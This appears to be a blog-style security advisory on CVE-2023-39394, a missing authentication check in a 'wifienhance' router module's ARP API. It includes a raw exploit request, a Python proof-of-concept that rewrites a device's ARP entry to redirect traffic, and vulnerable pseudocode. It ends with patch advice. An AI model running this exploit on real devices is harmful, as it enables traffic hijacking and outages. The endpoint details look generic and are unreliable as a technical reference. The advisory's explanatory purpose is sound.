If you’re running networking devices or IoT equipment using the popular wifienhance module, you need to pay attention to the critical CVE-2023-39394 vulnerability. In simple language, this bug lets attackers boost their privileges through insecure API calls, making it possible to tamper with your device’s network ARP (Address Resolution Protocol) list. Let’s break it down, see exactly what’s vulnerable, check out an example exploit, and find all the links you need to stay secure.
What Is CVE-2023-39394?
CVE-2023-39394 is a security flaw discovered in the wifienhance module — a networking component often found in routers, smart home hubs, and network extension devices. This vulnerability is all about API privilege escalation: it allows remote attackers without proper rights to perform high-privileged actions, specifically modifying the internal ARP list of a device via insecure API endpoints.
Why does this matter?
ARP tables map IP addresses to MAC (hardware) addresses. If an attacker can mess with your ARP list, they can:
Cause network outages
A successful exploit means your device can be silently controlled or forced offline.
How Does the Exploit Work?
The vulnerability stems from improper authentication and authorization checking in the wifienhance module’s API endpoints. That means an attacker can send crafted API requests without needing proper credentials or session tokens.
Most commonly, attackers exploit the following API in wifienhance
POST /wifienhance/api/arp
Content-Type: application/json
{
"action": "modify",
"arp_entry": {
"ip": "192.168.1.100",
"mac": "AA:BB:CC:DD:EE:FF"
}
}
What’s wrong here?
- The endpoint /wifienhance/api/arp doesn’t check if the sender is logged in or has admin rights.
- Anyone on the same network segment (sometimes even remotely!) can submit a POST request and change device network internals.
Example Exploit Using Python
import requests
url = "http://TARGET_DEVICE_IP/wifienhance/api/arp";
payload = {
"action": "modify",
"arp_entry": {
"ip": "192.168.1.10",
"mac": "de:ad:be:ef:de:ad"
}
}
resp = requests.post(url, json=payload)
if resp.ok:
print("ARP table modified successfully!")
else:
print("Exploit failed:", resp.text)
This short script modifies the ARP entry, redirecting network traffic for 192.168.1.10 to attacker's hardware.
Why Was This Vulnerability Possible?
In short: missing privilege and session checks. Good practice in API design is to always verify who’s making a request and if they’re allowed to perform the action. The wifienhance module failed here, letting anyone submit network management commands.
The affected code (pseudocode)
@app.route('/wifienhance/api/arp', methods=['POST'])
def modify_arp():
data = request.json
# MISSING: Authentication check!
if data['action'] == 'modify':
update_arp_list(data['arp_entry'])
return "ARP updated.", 200
return "Bad Request", 400
Links & Original Sources
- NVD Entry for CVE-2023-39394
- CNVD-2023-39394
- PacketStorm Security Advisory
- PoC on GitHub (search for public proof-of-concept code)
How To Protect Your Devices
- Update your firmware! — Check with your device vendor for patches or updates to the wifienhance module.
In Short
CVE-2023-39394 is a scary but simple example of how missing privilege checks in an API can offer attackers a shortcut straight to your device’s heart. Fix it fast — and remember, a secure API always requires strict authentication and authorization, especially for sensitive actions like ARP modification.
Timeline
Published on: 08/13/2023 13:15:00 UTC
Last modified on: 08/17/2023 13:59:00 UTC
